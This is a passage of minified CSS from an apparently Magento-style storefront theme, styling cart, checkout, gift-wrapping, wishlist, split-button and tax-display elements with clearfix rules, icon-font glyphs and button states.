.data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.search-autocomplete,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}.abs-button-l,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand 